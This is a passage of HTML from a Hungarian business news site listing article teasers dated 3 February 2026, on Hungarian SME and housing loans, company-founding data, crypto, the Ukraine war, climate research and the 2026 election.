    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/czomba-sandor-4-milliard-forintbol-novelhetik-kapacitasaikat-a-hazai-kkv-k-483101"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/czomba-sandor-4-milliard-forintbol-novelhetik-kapacitasaikat-a-hazai-kkv-k-483101" title="Czomba Sándor: 4 milliárd forintból növelhetik kapacitásaikat a hazai kkv-k" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		<div class="banner_box"><div id="Profitline_cikk_normal_content_3"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_3');</script></div>
</div>    	    <div class="news_item">


    		<h2><a href="/nem-a-cegalapitas-allt-meg-hanem-a-kockazatvallalas-ezt-mutatjak-a-2025-os-adatok-483100" title="Nem a cégalapítás állt meg, hanem a kockázatvállalás – ezt mutatják a 2025-ös adatok"><strong>Nem a cégalapítás állt meg, hanem a kockázatvállalás</strong> – ezt mutatják a 2025-ös adatok</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/nem-a-cegalapitas-allt-meg-hanem-a-kockazatvallalas-ezt-mutatjak-a-2025-os-adatok-483100">
					<img src="/upload/file/71309/orig.webp" alt="Nem a cégalapítás állt meg, hanem a kockázatvállalás – ezt mutatják a 2025-ös adatok" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/nem-a-cegalapitas-allt-meg-hanem-a-kockazatvallalas-ezt-mutatjak-a-2025-os-adatok-483100">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				2025-ben nem egyszerűen kevesebb új vállalkozás alakult, hanem látványosan visszaesett azok száma is, akik először vágtak bele a cégalapításba. Az OPTEN adatai szerint az új belépők száma gyorsabban csökkent, mint maga a cégalapítás.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 14:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/nem-a-cegalapitas-allt-meg-hanem-a-kockazatvallalas-ezt-mutatjak-a-2025-os-adatok-483100" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/nem-a-cegalapitas-allt-meg-hanem-a-kockazatvallalas-ezt-mutatjak-a-2025-os-adatok-483100"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/nem-a-cegalapitas-allt-meg-hanem-a-kockazatvallalas-ezt-mutatjak-a-2025-os-adatok-483100" title="Nem a cégalapítás állt meg, hanem a kockázatvállalás – ezt mutatják a 2025-ös adatok" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/kamatmentes-hitellel-tamogatja-az-mfb-az-energiahatekonysagi-beruhazasokat-483099" title="Kamatmentes hitellel támogatja az MFB az energiahatékonysági beruházásokat"><strong>Kamatmentes hitellel támogatja az MFB az</strong> energiahatékonysági beruházásokat</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/kamatmentes-hitellel-tamogatja-az-mfb-az-energiahatekonysagi-beruhazasokat-483099">
					<img src="/upload/file/67008/orig.webp" alt="Kamatmentes hitellel támogatja az MFB az energiahatékonysági beruházásokat" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/kamatmentes-hitellel-tamogatja-az-mfb-az-energiahatekonysagi-beruhazasokat-483099">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Új kamatmentes hitellel segíti a vállalkozások energiahatékonysági fejlesztéseit a Magyar Fejlesztési Bank (MFB), az uniós társfinanszírozású hitelkonstrukcióban csaknem 39 milliárd forint áll rendelkezésre - tájékoztatott az MFB EU Üzleti Igazgatóság vezetője az M1 aktuális csatorna kedd reggeli műsorában.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 14:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/kamatmentes-hitellel-tamogatja-az-mfb-az-energiahatekonysagi-beruhazasokat-483099" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/kamatmentes-hitellel-tamogatja-az-mfb-az-energiahatekonysagi-beruhazasokat-483099"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/kamatmentes-hitellel-tamogatja-az-mfb-az-energiahatekonysagi-beruhazasokat-483099" title="Kamatmentes hitellel támogatja az MFB az energiahatékonysági beruházásokat" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/decemberben-is-szaguldott-az-otthon-start-brutalisak-a-tavalyi-szamok-a-lakashiteleknel-483098" title="Decemberben is száguldott az Otthon Start, brutálisak a tavalyi számok a lakáshiteleknél"><strong>Decemberben is száguldott az Otthon Start, brutálisak</strong> a tavalyi számok a lakáshiteleknél</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/decemberben-is-szaguldott-az-otthon-start-brutalisak-a-tavalyi-szamok-a-lakashiteleknel-483098">
					<img src="/upload/file/60931/orig.webp" alt="Decemberben is száguldott az Otthon Start, brutálisak a tavalyi számok a lakáshiteleknél" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/decemberben-is-szaguldott-az-otthon-start-brutalisak-a-tavalyi-szamok-a-lakashiteleknel-483098">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A novemberitől némileg elmaradó volumenű, de így is óriási mennyiségű új lakáshitel-szerződést hozott a decemberi hónap, ami egyértelműen az Otthon Start iránti keresletnek köszönhető - hívja fel a figyelmet a BiztosDöntés.hu pénzügyi szakértője. Mindezek nyomán 2025-ben közel másfélszeresére nőtt a megkötött új lakáshitel-szerződések összege, és drasztikusan megugrott a támogatott hitelek aránya is.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 13:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/decemberben-is-szaguldott-az-otthon-start-brutalisak-a-tavalyi-szamok-a-lakashiteleknel-483098" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/decemberben-is-szaguldott-az-otthon-start-brutalisak-a-tavalyi-szamok-a-lakashiteleknel-483098"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/decemberben-is-szaguldott-az-otthon-start-brutalisak-a-tavalyi-szamok-a-lakashiteleknel-483098" title="Decemberben is száguldott az Otthon Start, brutálisak a tavalyi számok a lakáshiteleknél" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/tanulmany-igy-tamogatja-a-muanyagipar-az-orosz-haborut-483097" title="Tanulmány: így támogatja a műanyagipar az orosz háborút"><strong>Tanulmány: így támogatja a műanyagipar</strong> az orosz háborút</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/tanulmany-igy-tamogatja-a-muanyagipar-az-orosz-haborut-483097">
					<img src="/upload/file/74591/orig.webp" alt="Tanulmány: így támogatja a műanyagipar az orosz háborút" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/tanulmany-igy-tamogatja-a-muanyagipar-az-orosz-haborut-483097">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Bár a műanyag kérdése elsőre környezetvédelmi témának tűnik, egy friss nemzetközi tanulmány rámutat: a fosszilis energiahordozókra épülő műanyaggyártás és az orosz–ukrán háború finanszírozása között szoros kapcsolat húzódik. A műanyagpolitika ezért nem csupán klíma- vagy hulladékgazdálkodási kérdés, hanem a biztonságpolitikát is érinti – hangsúlyozza a Humusz Szövetség szakmai anyaga.     			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 13:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/tanulmany-igy-tamogatja-a-muanyagipar-az-orosz-haborut-483097" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/tanulmany-igy-tamogatja-a-muanyagipar-az-orosz-haborut-483097"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/tanulmany-igy-tamogatja-a-muanyagipar-az-orosz-haborut-483097" title="Tanulmány: így támogatja a műanyagipar az orosz háborút" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/ai-forradalom-2026-5-trend-ami-ujrairja-a-vallalatok-mukodeset-az-sap-elorejelzese-483096" title="AI-forradalom 2026: 5 trend, ami újraírja a vállalatok működését - az SAP előrejelzése"><strong>AI-forradalom 2026: 5 trend, ami újraírja a vállalatok</strong> működését - az SAP előrejelzése</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/ai-forradalom-2026-5-trend-ami-ujrairja-a-vallalatok-mukodeset-az-sap-elorejelzese-483096">
					<img src="/upload/file/74589/orig.webp" alt="AI-forradalom 2026: 5 trend, ami újraírja a vállalatok működését - az SAP előrejelzése" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/ai-forradalom-2026-5-trend-ami-ujrairja-a-vallalatok-mukodeset-az-sap-elorejelzese-483096">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az SAP, mely a világ vezető vállalata az üzleti alkalmazások, felhőmegoldások és intelligens vállalati technológiák terén, idén is megfogalmazta év eleji várakozásait. Természetesen elsősorban a mindannyiunkat foglalkoztató mesterséges intelligencia fogalomkörében, mely előretekintésük szerint 2026-ban már nem csupán egy eszköz lesz a vállalatok kezében, hanem a vállalati architektúra új alaprétege.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 12:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/ai-forradalom-2026-5-trend-ami-ujrairja-a-vallalatok-mukodeset-az-sap-elorejelzese-483096" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/ai-forradalom-2026-5-trend-ami-ujrairja-a-vallalatok-mukodeset-az-sap-elorejelzese-483096"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/ai-forradalom-2026-5-trend-ami-ujrairja-a-vallalatok-mukodeset-az-sap-elorejelzese-483096" title="AI-forradalom 2026: 5 trend, ami újraírja a vállalatok működését - az SAP előrejelzése" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/hyperliquid-jonnek-az-elorejelzo-piacok-a-hip-4-javaslattal-483092" title="Hyperliquid: jönnek az előrejelző piacok a HIP-4 javaslattal"><strong>Hyperliquid: jönnek az előrejelző</strong> piacok a HIP-4 javaslattal</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/hyperliquid-jonnek-az-elorejelzo-piacok-a-hip-4-javaslattal-483092">
					<img src="/upload/file/73777/orig.webp" alt="Hyperliquid: jönnek az előrejelző piacok a HIP-4 javaslattal" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/hyperliquid-jonnek-az-elorejelzo-piacok-a-hip-4-javaslattal-483092">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Spekuláció tőkeáttétel nélkül? A Hyperliquid új terve forradalmasíthatja a predikciós (előrejelzési) piacokat a decentralizált világban. 

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 12:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/hyperliquid-jonnek-az-elorejelzo-piacok-a-hip-4-javaslattal-483092" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/hyperliquid-jonnek-az-elorejelzo-piacok-a-hip-4-javaslattal-483092"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/hyperliquid-jonnek-az-elorejelzo-piacok-a-hip-4-javaslattal-483092" title="Hyperliquid: jönnek az előrejelző piacok a HIP-4 javaslattal" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/ukran-elnok-kesz-a-megallapodas-washingtonnal-a-biztonsagi-garanciakrol-483095" title="Ukrán elnök: kész a megállapodás Washingtonnal a biztonsági garanciákról"><strong>Ukrán elnök: kész a megállapodás Washingtonnal</strong> a biztonsági garanciákról</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/ukran-elnok-kesz-a-megallapodas-washingtonnal-a-biztonsagi-garanciakrol-483095">
					<img src="/upload/file/71533/orig.webp" alt="Ukrán elnök: kész a megállapodás Washingtonnal a biztonsági garanciákról" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/ukran-elnok-kesz-a-megallapodas-washingtonnal-a-biztonsagi-garanciakrol-483095">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Kész a megállapodás az Egyesült Államokkal a kétoldalú biztonsági garanciákról - jelentette ki Volodimir Zelenszkij ukrán elnök hétfőn a Telegramon, miután egyeztetett az orosz és az amerikai féllel tárgyaló ukrán küldöttség tagjaival.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 11:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/ukran-elnok-kesz-a-megallapodas-washingtonnal-a-biztonsagi-garanciakrol-483095" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/ukran-elnok-kesz-a-megallapodas-washingtonnal-a-biztonsagi-garanciakrol-483095"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/ukran-elnok-kesz-a-megallapodas-washingtonnal-a-biztonsagi-garanciakrol-483095" title="Ukrán elnök: kész a megállapodás Washingtonnal a biztonsági garanciákról" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/rekordevet-zartak-a-romaniai-repuloterek-kozel-10-os-utasforgalom-novekedes-483094" title="Rekordévet zártak a romániai repülőterek: közel 10%-os utasforgalom-növekedés"><strong>Rekordévet zártak a romániai repülőterek:</strong> közel 10%-os utasforgalom-növekedés</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/rekordevet-zartak-a-romaniai-repuloterek-kozel-10-os-utasforgalom-novekedes-483094">
					<img src="/upload/file/68606/orig.webp" alt="Rekordévet zártak a romániai repülőterek: közel 10%-os utasforgalom-növekedés" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/rekordevet-zartak-a-romaniai-repuloterek-kozel-10-os-utasforgalom-novekedes-483094">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Több mint 28,5 millió fő volt a romániai repülőterek utasforgalma 2025-ben - közölte kedden a romániai repterek egyesülete (AAR).    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 11:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/rekordevet-zartak-a-romaniai-repuloterek-kozel-10-os-utasforgalom-novekedes-483094" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/rekordevet-zartak-a-romaniai-repuloterek-kozel-10-os-utasforgalom-novekedes-483094"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/rekordevet-zartak-a-romaniai-repuloterek-kozel-10-os-utasforgalom-novekedes-483094" title="Rekordévet zártak a romániai repülőterek: közel 10%-os utasforgalom-növekedés" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/trump-tagadja-hogy-tudott-volna-az-500-millio-dollaros-arab-kriptobefektetesrol-ujra-reflektorfenyben-a-wlfi-483091" title="Trump tagadja, hogy tudott volna az 500 millió dolláros arab kriptobefektetésről: újra reflektorfényben a WLFI"><strong>Trump tagadja, hogy tudott volna az 500 millió dolláros arab</strong> kriptobefektetésről: újra reflektorfényben a WLFI</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/trump-tagadja-hogy-tudott-volna-az-500-millio-dollaros-arab-kriptobefektetesrol-ujra-reflektorfenyben-a-wlfi-483091">
					<img src="/upload/file/69339/orig.webp" alt="Trump tagadja, hogy tudott volna az 500 millió dolláros arab kriptobefektetésről: újra reflektorfényben a WLFI" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/trump-tagadja-hogy-tudott-volna-az-500-millio-dollaros-arab-kriptobefektetesrol-ujra-reflektorfenyben-a-wlfi-483091">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Egy félmilliárd dolláros rejtély, elnöki kötelékekkel: Trump védekezik, miközben nő a politikai nyomás a kriptós üzlet körül. Donald Trump amerikai elnök elhatárolódott attól a közel 500 millió dolláros befektetéstől, amelyet egy magas rangú abu-dzabi uralkodó hajtott végre a World Liberty Financial nevű kriptoalapú vállalatban. Bár a platformhoz szorosan kötődnek Trump családtagjai, az elnök kijelentette: nem tudott az üzletről, amely újabb vitákat szít a külföldi befolyásról és az elnöki család üzleti érdekeltségeiről.

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 10:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/trump-tagadja-hogy-tudott-volna-az-500-millio-dollaros-arab-kriptobefektetesrol-ujra-reflektorfenyben-a-wlfi-483091" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/trump-tagadja-hogy-tudott-volna-az-500-millio-dollaros-arab-kriptobefektetesrol-ujra-reflektorfenyben-a-wlfi-483091"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/trump-tagadja-hogy-tudott-volna-az-500-millio-dollaros-arab-kriptobefektetesrol-ujra-reflektorfenyben-a-wlfi-483091" title="Trump tagadja, hogy tudott volna az 500 millió dolláros arab kriptobefektetésről: újra reflektorfényben a WLFI" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/zsugorodo-arres-fogyo-mozgaster-tulelesre-jatszanak-az-epitoanyag-kereskedok-483093" title="Zsugorodó árrés, fogyó mozgástér: túlélésre játszanak az építőanyag-kereskedők"><strong>Zsugorodó árrés, fogyó mozgástér: túlélésre</strong> játszanak az építőanyag-kereskedők</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/zsugorodo-arres-fogyo-mozgaster-tulelesre-jatszanak-az-epitoanyag-kereskedok-483093">
					<img src="/upload/file/61451/orig.webp" alt="Zsugorodó árrés, fogyó mozgástér: túlélésre játszanak az építőanyag-kereskedők" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/zsugorodo-arres-fogyo-mozgaster-tulelesre-jatszanak-az-epitoanyag-kereskedok-483093">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Minden eddiginél nagyobb érdeklődés övezte a Mapei Kft. idei Kereskedő Konferenciáját, amelynek fókuszában nem a versenyképesség, hanem a hosszú távú túlélés állt. A közelmúltban Budapesten megrendezett eseményen közel 150 építőanyag kereskedő vett részt, hogy választ találjon az egyre égetőbb piaci kihívásokra: a zsugorodó árrésekre, az online versenyre, valamint a vásárlói bizalomvesztésre.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 10:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/zsugorodo-arres-fogyo-mozgaster-tulelesre-jatszanak-az-epitoanyag-kereskedok-483093" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/zsugorodo-arres-fogyo-mozgaster-tulelesre-jatszanak-az-epitoanyag-kereskedok-483093"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/zsugorodo-arres-fogyo-mozgaster-tulelesre-jatszanak-az-epitoanyag-kereskedok-483093" title="Zsugorodó árrés, fogyó mozgástér: túlélésre játszanak az építőanyag-kereskedők" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/ing-nemetorszag-uj-kriptobefektetesi-kaput-nyitott-bitcoin-ethereum-es-solana-immar-kozvetlenul-elerheto-a-lakossagi-ugyfelek-szamara-483090" title="ING Németország új kriptobefektetési kaput nyitott: Bitcoin, Ethereum és Solana immár közvetlenül elérhető a lakossági ügyfelek számára"><strong>ING Németország új kriptobefektetési kaput nyitott: Bitcoin, Ethereum és</strong> Solana immár közvetlenül elérhető a lakossági ügyfelek számára</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/ing-nemetorszag-uj-kriptobefektetesi-kaput-nyitott-bitcoin-ethereum-es-solana-immar-kozvetlenul-elerheto-a-lakossagi-ugyfelek-szamara-483090">
					<img src="/upload/file/73087/orig.webp" alt="ING Németország új kriptobefektetési kaput nyitott: Bitcoin, Ethereum és Solana immár közvetlenül elérhető a lakossági ügyfelek számára" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/ing-nemetorszag-uj-kriptobefektetesi-kaput-nyitott-bitcoin-ethereum-es-solana-immar-kozvetlenul-elerheto-a-lakossagi-ugyfelek-szamara-483090">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Kripto a hagyományos értékpapírszámlán? Igen, az ING-nél már ez is valóság. A kriptovaluták egyre inkább belépnek a hagyományos pénzügyi szektor falai közé – most pedig az egyik legnagyobb európai bank, az ING Deutschland tette meg a következő lépést ezen az úton.     			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 09:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/ing-nemetorszag-uj-kriptobefektetesi-kaput-nyitott-bitcoin-ethereum-es-solana-immar-kozvetlenul-elerheto-a-lakossagi-ugyfelek-szamara-483090" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/ing-nemetorszag-uj-kriptobefektetesi-kaput-nyitott-bitcoin-ethereum-es-solana-immar-kozvetlenul-elerheto-a-lakossagi-ugyfelek-szamara-483090"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/ing-nemetorszag-uj-kriptobefektetesi-kaput-nyitott-bitcoin-ethereum-es-solana-immar-kozvetlenul-elerheto-a-lakossagi-ugyfelek-szamara-483090" title="ING Németország új kriptobefektetési kaput nyitott: Bitcoin, Ethereum és Solana immár közvetlenül elérhető a lakossági ügyfelek számára" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/gyorsabban-melegszik-a-fold-mint-ahogy-a-modellek-kovetni-tudnak-483088" title="Gyorsabban melegszik a Föld, mint ahogy a modellek követni tudnák"><strong>Gyorsabban melegszik a Föld, mint</strong> ahogy a modellek követni tudnák</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/gyorsabban-melegszik-a-fold-mint-ahogy-a-modellek-kovetni-tudnak-483088">
					<img src="/upload/file/60803/orig.webp" alt="Gyorsabban melegszik a Föld, mint ahogy a modellek követni tudnák" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/gyorsabban-melegszik-a-fold-mint-ahogy-a-modellek-kovetni-tudnak-483088">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A globális felmelegedés üteme látványosan felgyorsult: a Föld átlaghőmérséklete már 1,4 Celsius-fokkal haladja meg az iparosodás előtti szintet – elkerülhetetlennek tűnik, hogy túlfussunk a 1,5 °C-os párizsi klímacélon. Egy nemrég kiadott jelentés szerint ezért nemcsak az üvegházhatású gázok felelősek, hanem egy eddig alulértékelt tényező is: a légköri aeroszol-részecskék mennyiségének gyors csökkenése. Szabó Péter és Pongrácz Rita, az ELTE Meteorológiai Tanszékének kutatói klímamodellezői szemmel mutatják meg, miért borul fel a Föld energiamérlege, miért maradnak le a modellek, és miért kerülhetnek veszélyesen közel a billenőpontok.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 09:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/gyorsabban-melegszik-a-fold-mint-ahogy-a-modellek-kovetni-tudnak-483088" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/gyorsabban-melegszik-a-fold-mint-ahogy-a-modellek-kovetni-tudnak-483088"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/gyorsabban-melegszik-a-fold-mint-ahogy-a-modellek-kovetni-tudnak-483088" title="Gyorsabban melegszik a Föld, mint ahogy a modellek követni tudnák" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/elindult-a-jeloloszervezetek-nyilvantartasba-vetele-a-2026-os-valasztasra-483087" title="Elindult a jelölőszervezetek nyilvántartásba vétele a 2026-os választásra"><strong>Elindult a jelölőszervezetek nyilvántartásba</strong> vétele a 2026-os választásra</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/elindult-a-jeloloszervezetek-nyilvantartasba-vetele-a-2026-os-valasztasra-483087">
					<img src="/upload/file/60127/orig.webp" alt="Elindult a jelölőszervezetek nyilvántartásba vétele a 2026-os választásra" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/elindult-a-jeloloszervezetek-nyilvantartasba-vetele-a-2026-os-valasztasra-483087">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Mától kérhetik nyilvántartásba vételüket a Nemzeti Választási Bizottságtól (NVB) az április 12-ei országgyűlési képviselő-választáson jelölőszervezetként indulni szándékozó pártok és országos nemzetiségi önkormányzatok.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 08:30</div>
    				</div>
    				<div class="col-md-4">
